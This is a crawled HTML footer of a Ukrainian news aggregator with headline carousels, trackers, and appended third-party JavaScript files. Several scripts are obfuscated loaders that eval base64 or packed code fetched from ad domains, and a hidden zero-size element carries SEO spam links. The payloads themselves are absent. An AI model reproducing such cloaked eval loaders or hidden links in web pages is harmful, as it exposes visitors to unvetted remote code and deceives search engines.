                    <div style="overflow: hidden; position: relative;" class="flex-viewport">
                        <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                            <li>
                                    <a href="/blognews/1764774563-nabu-zibralo-klyuchovi-fakti-pro-operatsiyu-midas-.html">
                                        <img src="//uainfo.org/static/img/5/9/594409488_1279218287585966_8954419760429956790_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764774563-nabu-zibralo-klyuchovi-fakti-pro-operatsiyu-midas-.html">НАБУ зібрало ключові факти про операцію "Мідас" </a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1764590268-u-dsns-rozpovili-pro-naslidki-udaru-po-dnipru-.html">
                                        <img src="//uainfo.org/static/img/5/8/589023643_1287897453378141_6024535586692920370_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764590268-u-dsns-rozpovili-pro-naslidki-udaru-po-dnipru-.html">У ДСНС розповіли про наслідки удару по Дніпру </a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1764577779-fahivtsi-dsns-proveli-u-vishgorodi-unikalnu-operatsiyu-z.html">
                                        <img src="//uainfo.org/static/img/5/9/592850700_1287445296756690_6362936312743992525_n_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764577779-fahivtsi-dsns-proveli-u-vishgorodi-unikalnu-operatsiyu-z.html">Фахівці ДСНС провели у Вишгороді унікальну операцію з розмінування дрона, який влучив у дах багатоповерхівки </a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1764435067-v-ukrayini-mozhut-pobuduvati-pershiy-platniy-avtoban-v-yakiy.html">
                                        <img src="//uainfo.org/static/img/_/_/____41086_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764435067-v-ukrayini-mozhut-pobuduvati-pershiy-platniy-avtoban-v-yakiy.html">В Україні можуть побудувати перший платний автобан: в якій області він з'явиться</a></h3>
                                </li>
                                                                                            <li>
                                    <a href="/blognews/1764172073-u-nimechchini-pokazali-naynizhchogo-konya-u-sviti.html">
                                        <img src="//uainfo.org/static/img/0/1/01__187_300x212.jpg" class="attachment-carousel wp-post-image" />
                                    </a>
                                    <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764172073-u-nimechchini-pokazali-naynizhchogo-konya-u-sviti.html">У Німеччині показали найнижчого коня у світі. ФОТО. ВІДЕО</a></h3>
                                </li>
                                                    </ul>
                    </div>
                    <ul class="flex-direction-nav">
                        <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                        <li><a class="flex-next" href="javascript:;">Next</a></li>
                    </ul>
                </div>
        </section>
    </div>
    <div class="foto">
        <section>
            <header><h2 class="widget"><a href="/video">Відео</a></h2></header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li>
                                <a href="/blognews/1764920001-bezpilotniki-atakuvali-port-u-krasnodarskomu-krayi-spalahnula.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26601_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764920001-bezpilotniki-atakuvali-port-u-krasnodarskomu-krayi-spalahnula.html">Безпілотники атакували порт у Краснодарському краї: спалахнула масштабна пожежа на газовому терміналі. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1764918578-chechnyu-atakuvali-droni-u-merezhi-pokazali-kadri-vluchannya.html">
                                    <img src="//uainfo.org/static/img/1/_/1___26600_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764918578-chechnyu-atakuvali-droni-u-merezhi-pokazali-kadri-vluchannya.html">Чечню атакували дрони: у Мережі показали кадри влучання у Грозний Сіті. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1764917705-u-rosiyskiy-sizrani-pislya-ataki-bpla-spalahnula-pozhezha.html">
                                    <img src="//uainfo.org/static/img/0/1/01_ataka_2_26_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764917705-u-rosiyskiy-sizrani-pislya-ataki-bpla-spalahnula-pozhezha.html">У російській Сизрані після атаки БПЛА спалахнула пожежа на НПЗ, – росЗМІ. ВІДЕО</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1764849890-nova-chastina-goror-sagi-viyshov-treyler-strichki-gra-u-hovanki-.html">
                                    <img src="//uainfo.org/static/img/_/_/____41159_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764849890-nova-chastina-goror-sagi-viyshov-treyler-strichki-gra-u-hovanki-.html">Нова частина горор-саги: Вийшов трейлер стрічки "Гра у хованки: Я йду шукати"</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1764873942-u-polshchi-pobili-ukrayinskih-uchniv-ta-zatyagnuli-rozsliduvannya.html">
                                    <img src="//uainfo.org/static/img/_/d/_draka_7_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764873942-u-polshchi-pobili-ukrayinskih-uchniv-ta-zatyagnuli-rozsliduvannya.html">У Польщі побили українських учнів та затягнули розслідування ксенофобських заяв викладача</a></h3>
                            </li>
                                                                                <li>
                                <a href="/blognews/1764869595-putin-znayshov-vinnih-tsinichna-zayava-pro-pripinennya-viyni.html">
                                    <img src="//uainfo.org/static/img/_/s/_seychas_palets_4_300x212.jpg" class="attachment-carousel wp-post-image" />
                                </a>
                                <h3 style="text-align: left;padding-left:5px;padding-right:5px;line-height:1.2em !important;"><a style="vertical-align:top !important;" href="/blognews/1764869595-putin-znayshov-vinnih-tsinichna-zayava-pro-pripinennya-viyni.html">Путін знайшов "винних": цинічна заява про припинення війни в Україні</a></h3>
                            </li>
                                            </ul>
                </div>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="javascript:;">Previous</a></li>
                    <li><a class="flex-next" href="javascript:;">Next</a></li>
                </ul>
            </div>
        </section>
    </div>
    <div class="blogojab">
        <section>
            <header>
                <h2 class="widget">
                    <a href="/blogomems">
                        Блогожаби
                    </a>
                </h2>
            </header>
            <div class="widgetflexslider widgetflexslider_video flexslider">
                <div style="overflow: hidden; position: relative;" class="flex-viewport">
                    <ul style="width: 2400%; margin-left: -2152px;" class="slides">
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1764159587-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/5/8/589274448_25410265088610055_8593130109791278740_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1764159624-avtor-oleksiy-golobutskiy.html">
                                    <img src="//uainfo.org/static/img/5/8/586982646_25407075365595694_5165642334403082017_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1762438774-avtor-sasha-mor.html">
                                    <img src="//uainfo.org/static/img/5/7/576324526_1382504580262490_4618962384484583167_n_1_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1762438806-avtor-vladimir-popov.html">
                                    <img src="//uainfo.org/static/img/5/7/577058113_26553830417553060_3385261167458848415_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                                                                <li style="width: 269px; float: left; display: block;">
                                <a href="/blogomems/1762438732-avtor-petrenko-andryi.html">
                                    <img src="//uainfo.org/static/img/5/7/572475783_32458901967089711_2697766052749518930_n_300x212.jpg" class="attachment-carousel wp-post-image" height="190" width="301">
                                </a>
                            </li>
                                            </ul>
                </div>
                <ol class="flex-control-nav flex-control-paging">
                    
                </ol>
                <ul class="flex-direction-nav">
                    <li><a class="flex-prev" href="#">Previous</a></li>
                    <li><a class="flex-next" href="#">Next</a></li>
                </ul>
            </div>
        </section>
    </div>

<div style="background: #fff;">
    <div id="MIXADV_2111" class="MIXADVERT_NET"></div>
    <script>
        var node2111 = document.getElementById("MIXADV_2111");
        if( node2111 )
        {
            var script = document.createElement("script");
            script.charset = "utf-8";
            script.src = "https://m.mixadvert.com/show/?id=2111&r="+Math.random();
            node2111.parentNode.appendChild(script);
            script.onerror = function(){
                window.eval(atob("[base64]"));
            }
        }
    </script>
</div>
<br>


                                    
            
            <br>
            <!-- <img src="/static/imgs/fin_dopomoga4.jpg" width="300" height="250" /> -->
        </div>
    </div>
    <div id="footer" class="body2 ">
    <div class="container upper" style="background-color:transparent;">
        <div class="text">
            <div style="float:right;width:120px;">
            
                            
		<!--LiveInternet counter--><script type="text/javascript">
document.write('<a href="//www.liveinternet.ru/click" '+
'target="_blank"><img src="//counter.yadro.ru/hit?t52.6;r'+
escape(document.referrer)+((typeof(screen)=='undefined')?'':
';s'+screen.width+'*'+screen.height+'*'+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+';u'+escape(document.URL)+
';h'+escape(document.title.substring(0,150))+';'+Math.random()+
'" alt="" title="LiveInternet: показано число просмотров и'+
' посетителей за 24 часа" '+
'border="0" width="88" height="31"><\/a>')
</script><!--/LiveInternet-->

		<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(53592235, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/53592235" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

                                
                <font style="position: absolute;overflow: hidden;height: 0;width: 0"> беспроводной интернет киев и область <a href="http://hut.co.ua/index.php">wimax интернет в киеве и области</a>Радио интернет в киеве и области заказать<br> <a href="http://hut.co.ua/index.php">preMax интернет в киеве и области заказать</a><br>Интернет на дачу#/a# в киеве и области</font>



            </div>
            
            
            <a href="/">Головна</a> &bull;
            <a href="/topnews">Головні новини</a> &bull;
            <a href="/heading/politics">Політика</a> &bull;
            <a href="/heading/public">Суспільство</a> &bull;
            <a href="/heading/economics">Економіка</a> &bull;
            <a href="/heading/world">Світ</a> &bull;
            <a href="/heading/culture">Культура</a> &bull; 
            <a href="/heading/science">Наука</a> &bull; 
            <a href="/heading/history">Історія</a> &bull;
            <a href="/heading/education">Освіта</a> &bull;
            <a href="/heading/auto">Авто</a> &bull; 
            <a href="/heading/tech">IT</a> &bull; 
            <a href="/heading/health">Здоров'я</a> &bull;
            <a href="/heading/sport">Спорт</a> &bull; 
            <a href="/photo">Фото</a> &bull; 
            <a href="/video">Відео</a> &bull;
            <a href="/heading/obzor">Огляд блогосфери</a> &bull;
            <a href="/blogosphere">Блоголента</a> &bull; 
            <a href="/rating">Рейтинг блогів</a> &bull;
            <a href="/blogomems">Блогожаби</a>
                        <br><br>


            Всі новини належать їх правовласникам.
            <br>
            Використання матеріалів сайту
            <a title="UAINFO" href="/">uainfo.org</a>
            дозволяється за умови посилання (для інтернет-видань - гіперпосилання).
            <br>
            <a title="О нас" href="/about.html">Про нас</a>
            . 
            <a title="Контактная информация" href="/contacts.html">Контактна інформація</a>
            .
            <a href="/cdn-cgi/l/email-protection#d7a2b6beb9b1b8f9b8a5b097b0bab6bebbf9b4b8ba"><span class="__cf_email__" data-cfemail="e09581898e868fce8f9287a0878d81898cce838f8d">[email&#160;protected]</span></a>
        </div>
    </div>
    <div id="copyright">
        <div class="fl">
            
        </div>
        <div class="fl">
            <p>
                Copyright © 2011-2025 UAINFO. 
            </p>
        </div>
    </div>
</div>

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
cackle_widget = window.cackle_widget || [];
cackle_widget.push({widget: 'CommentCount', id: 34652, one: '<span class="ico"> </span><span class="info">1</span>', mult: '<span class="ico"> </span><span class="info">{num}</span>', html: '<span class="ico"> </span><span class="info">{num}</span>'});
(function() {
    var mc = document.createElement('script');
    mc.type = 'text/javascript';
    mc.async = true;
    mc.src = ('https:' == document.location.protocol ? 'https' : 'http') + '://cackle.me/widget.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(mc, s.nextSibling);
})();
</script>

<!-- c8.net.ua JavaScript -->
<script type="text/javascript" src="https://b.c8.net.ua/b/js/swfobject.js"></script>
<script type="text/javascript" src="https://b.c8.net.ua/b/js/sys.js"></script>
<script language="JavaScript">
//<!--
var c8_metric = '';
if(undefined === c8_passback) var c8_passback = [];
c8_passback['f3301','6'] = '';
var c8_sa;
if (undefined===c8_sa) c8_sa='';
show_code('f3301','6','5','','','');
//-->
</script>
<!-- /c8.net.ua JavaScript -->
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider-min.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.main.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/jquery.flexslider.start.carousel.top.js"></script>
    <script type="text/javascript" src="//uainfo.org/static/js/mobile.js"></script>

<script type='text/javascript' data-cfasync='false'>
    let e429ad9b10_cnt = 0;
    let e429ad9b10_interval = setInterval(function(){
	if (typeof e429ad9b10_country !== 'undefined') {
	    clearInterval(e429ad9b10_interval);
    	    (function(){
			var ud;
									try { ud = localStorage.getItem('e429ad9b10_uid'); } catch (e) { }
											var script = document.createElement('script');
													script.type = 'text/javascript';
															script.charset = 'utf-8';
																	script.async = 'true';
																			script.src = 'https://' + e429ad9b10_domain + '/bens/vinos.js?23641&u=' + ud + '&a=' + Math.random();
																					document.body.appendChild(script);
																						    })();
																							    } else {
																									e429ad9b10_cnt += 1;
																										    if (e429ad9b10_cnt >= 60) {
																												    clearInterval(e429ad9b10_interval);
																														}
																															}
																															    }, 500);
																															    </script>
																															    
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c66181c84eab458d81163411ecaecbb5","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>




--- FILE ---
content_type: application/x-javascript
request_url: https://uainfo.org/static/js/uk.js
body_size: 1621
content:
/* (c) 2008-2014 AddThis, Inc */
window.addthis_translations=[[["uk","ukr"],"В закладки / Поділитися","Більше...","Надіслати по email","Email","Улюблені","При введенні кількох адрес розділяйте їх комами.","Кому","Від кого","Примітка","Умови конфіденційності: Ваша особиста інформація ніколи не буде передана третім особам.","Надіслати","Будь-ласка введіть адресу електронної пошти","Лист відправлено!","Підписатися на RSS","Оберіть один з веб-клієнтів для RSS","Не запитувати знову. Завжди використовувати мою програму для RSS","Зроблено","Отримай власну кнопку!","Адреса електронної пошти","Не обов'язково","Маскимум 255 символів","Надрукувати","Що це?","Конфіденційність","Використовувати адресну книгу","Відмінити","Ввійдіть щоб використовувати контакти","Ім'я користувача","Пароль","Запам'ятати","Увійти","Оберіть адресну книгу","Помилка при вході.","Максимум 5 отримувачів.","Знайти сервіс","Сервісів не знайдено.","Відправити повторною.","Вийти","Отримуємо мписок контактів...","Радимо сервіси","Ви успішно поділилися контентом!","Зробити обміну простіше з AddThis для Firefox.","Завантажити","Не відображати цього","Надсилання повідомлення ...",'Будь ласка <a id="at16ecmc" href="#" onclick="_atw.rse();_atw.cef();return true" target="_blank">натисніть тут</a> щоб підтвердити, що ви реального живої людини.',"Установки","На жаль, ми не могли відправити цей лист. Повторіть спробу через кілька хвилин.","Будь ласка, допоможіть нам запобігти небажаній електронну пошту!","Тип двох слів:","Будь ласка, введіть правильну відповідь.","На жаль, ваша відповідь був невірним.","увійти в налаштування","тема","Написати цей лист з різними службами","введіть переміщення букв","підписати, щоб зробити обмін легше","дивитися відео","успішно підписані в!","закриття вікна в XXX секунд ...","налаштувати","виклад","написати листа","зворотний зв'язок","Поділіться ідеєю, повідомити про помилку, або просто дайте нам знати, що ви думаєте.","Потрібна допомога?","зворотний зв'язок","всі доступні послуги","мій улюблений послуги","Скидання послуг за замовчуванням","додавати","видалення","зберегти зміни","Налаштувати AddThis, вибравши до 10 ваших улюблених місць, щоб поділитися.","","","Зробити обміну простіше з панелі інструментів AddThis","Щоб перестати отримувати електронні листи від AddThis ласка, відвідайте","Надіслані ","Ваші відгуки дуже важливо для нас.","Дякуємо за вибір продуктів AddThis.","Привіт","Підключіть соціальних рахунків для активації Instant Share для Twitter і Facebook.","Переглянути відео","Всі облікові записи можна зареєструватися та отримати доступ до іншої.","Підключення іншого облікового запису.","Ми б шкода бачити вас йти, але в будь-який час можна видалити обліковий запис.","Видалити обліковий запис.","Відключити","Змінити порядок списку за допомогою стрілок. ","надавати спільний доступ","Будь ласка, Введіть коротший Примітка.","Ми не змогли надіслати електронну пошту.","OK","Помилка"]],window.addthis_services_loc="",window._ate&&_ate.ed.fire("addthis.i18n.ready",window.addthis,{lng:"uk"});

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=141871
body_size: 1896
content:
var _0xc43e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe11c(d,e,f){var g=_0xc43e[2][_0xc43e[1]](_0xc43e[0]);var h=g[_0xc43e[3]](0,e);var i=g[_0xc43e[3]](0,f);var j=d[_0xc43e[1]](_0xc43e[0])[_0xc43e[10]]()[_0xc43e[9]](function(a,b,c){if(h[_0xc43e[4]](b)!==-1)return a+=h[_0xc43e[4]](b)*(Math[_0xc43e[8]](e,c))},0);var k=_0xc43e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc43e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe11c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",63,"aWqAgdiuZ",16,3,1))

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/widgets-batch.js?params=JTVCJTdCJTIycGlkJTIyJTNBJTIyMTUxNzk4NSUyMiUyQyUyMnVybCUyMiUzQSUyMmh0dHBzJTNBJTJGJTJGdWFpbmZvLm9yZyUyRmJsb2duZXdzJTJGMTY5MTA2NTc3OC1maXJtaS1wcmlnb3poaW5hLW5hdml0LXBpc2x5YS1idW50dS1vdHJpbWFsaS12aWQta3JlbWx5YS5odG1sJTIyJTdEJTVE&mode=0&callback=callback__utl_cb_share_1764922123336612
body_size: 438
content:
callback__utl_cb_share_1764922123336612([{
    "pid": "1517985",
    "subId": 0,
    "initialCounts": {"fb":0,"tw":0,"tb":0,"ok":0,"vk":0,"ps":0,"gp":0,"mr":0,"lj":0,"li":0,"sp":0,"su":0,"ms":0,"fs":0,"bl":0,"dg":0,"sb":0,"bd":0,"rb":0,"ip":0,"ev":0,"bm":0,"em":0,"pr":0,"vd":0,"dl":0,"pn":0,"my":0,"ln":0,"in":0,"yt":0,"rss":0,"oi":0,"fk":0,"fm":0,"li":0,"sc":0,"st":0,"vm":0,"wm":0,"4s":0,"gg":0,"dd":0,"ya":0,"gt":0,"wh":0,"4t":0,"ul":0,"vb":0,"tm":0},
    "forceUpdate": ["fb","ok","vk","ps","gp","mr","my"],
    "extMet": false,
    "url": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1691065778-firmi-prigozhina-navit-pislya-buntu-otrimali-vid-kremlya.html",
    "urlWithToken": "https%3A%2F%2Fuainfo.org%2Fblognews%2F1691065778-firmi-prigozhina-navit-pislya-buntu-otrimali-vid-kremlya.html%3F_utl_t%3DXX",
    "intScr" : false,
    "intId" : 0,
    "exclExt": false
}
])

--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1764922122138487
body_size: 397
content:
cb__utl_cb_share_1764922122138487('1ea92d09c43527572b24fe052f11127b');